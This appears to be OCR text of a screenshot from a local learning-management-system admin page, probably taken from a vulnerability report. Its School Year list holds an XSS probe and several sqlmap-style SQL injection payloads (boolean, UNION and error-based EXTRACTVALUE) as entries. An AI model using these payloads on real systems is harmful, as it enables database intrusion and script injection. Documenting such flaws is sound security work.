 localhost/lms/admin/school_year.php
M - Learning ADMIN Panel
admin admin
Dashboard
Subject
Class
Admin Users
Department
Students
Teachers
Downloadable Materials
Uploaded Assignments
Content
User Log
Activity Log
School Year
Calendar of Events
Add School Year
<script>alert(5)</script>
School Year List
10 records per page
Search:
SCHOOL YEAR
2024 AND 6769=7997-- Sshs
2024 AND 7438=7438-- ZzZs
0
(SELECT (CASE WHEN (7014=3349) THEN 2024 ELSE (SELECT 3349 UNION SELECT 3137)
END))
(SELECT (CASE WHEN (5636=5636) THEN 2024 ELSE (SELECT 2366 UNION SELECT 7422)
END))
2024) AND EXTRACTVALUE(8717,CONCAT(0x5c,0x717a6b6271,(SELECT
(ELT(8717=8717,1))),0x71766a7171)) AND
2024 AND EXTRACTVALUE(8717,CONCAT(0x5c,0x717a6b6271,(SELECT
(ELT(8717=8717,1))),0x71766a7171))
2024 AND EXTRACTVALUE(8717,CONCAT(0x5c,0x717a6b6271,(SELECT
(ELT(8717=8717,1))),0x71766a7171))-- NCN